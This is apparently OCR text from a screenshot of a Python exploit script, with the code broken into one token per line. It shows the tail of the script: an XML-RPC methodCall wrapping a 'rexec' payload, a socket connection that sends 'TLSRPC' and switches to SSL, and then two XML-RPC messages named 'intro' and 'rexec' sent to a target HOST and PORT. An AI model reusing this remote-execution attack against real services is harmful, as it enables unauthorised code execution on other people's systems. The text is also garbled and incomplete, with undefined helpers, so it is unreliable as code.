
<params><param><value>"""
+
 rexec  
+
"""</value></param></params>
</methodCall>"""
sock 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
sock
.
connect
(
(
HOST
,
 PORT
)
)
sock
.
sendall
(
"TLSRPC"
)
wrappedSocket 
=
 ssl
.
wrap_socket
(
sock
)
adapter 
=
 MyAdapter
(
)
s 
=
 requests
.
session
(
)
s
.
mount
(
"http://"
,
 adapter
)
sendXMLRPC
(
HOST
,
 PORT
,
 intro
,
 s
)
sendXMLRPC
(
HOST
,
 PORT
,
 rexec
,
 s
)
wrappedSocket
.
close
(
)